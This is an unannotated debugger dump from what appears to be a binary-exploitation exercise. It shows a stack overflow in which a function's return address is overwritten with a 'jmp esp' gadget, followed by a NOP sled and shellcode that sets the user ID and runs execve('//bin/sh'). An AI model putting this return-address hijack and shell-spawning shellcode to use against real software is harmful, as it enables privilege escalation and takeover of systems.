 0x56555628 <processData+58> nop
0x56555629 <processData+59> mov ebx, DWORD PTR [ebp-0x4]
0x5655562c <processData+62> leave
→ 0x5655562d <processData+63> ret
↳ 0xf7f5674b jmp esp
0xf7f5674d into
0xf7f5674e in eax, dx
0xf7f5674f push eax
0xf7f56751 mov ecx, 0xb9f0ffed
0xf7f56756 in eax, dx
return address modified!
0xffffcdac│+0x0000: 0xf7f5674b → 0xedcee4ff ← $esp
0xffffcdb0│+0x0004: 0xff30ec83
0xffffcdb4│+0x0008: 0xffff00e4 → 0x00000000
0xffffcdb8│+0x000c: 0x00000001
0xffffcdbc│+0x0010: 0x56555646 → <main+24> add ebx, 0x13ea
0xffffcdc0│+0x0014: 0x00000000
0xffffcdc4│+0x0018: 0x00c30000
0xffffcdc8│+0x001c: 0x00000001
0xffffcdb0: sub esp,0x30
0xffffcdb3: jmp esp
0xffffcd80: nop
0xffffcd81: nop
0xffffcd82: nop
0xffffcd83: nop
0xffffcd84: nop
0xffffcd85: nop
0xffffcd86: nop
0xffffcd87: nop
0xffffcd88: nop
0xffffcd89: push 0x31
0xffffcd8b: pop eax
0xffffcd8c: xor edx,edx
0xffffcd8e: int 0x80
0xffffcd90: mov ebx,eax
0xffffcd92: mov ecx,eax
0xffffcd94: push 0x46
0xffffcd96: pop eax
0xffffcd97: int 0x80
0xffffcd99: mov al,0xb
0xffffcd9b: push edx
0xffffcd9c: push 0x68732f6e
0xffffcda1: push 0x69622f2f
0xffffcda6: mov ebx,esp
0xffffcda8: mov ecx,edx
0xffffcdaa: int 0x80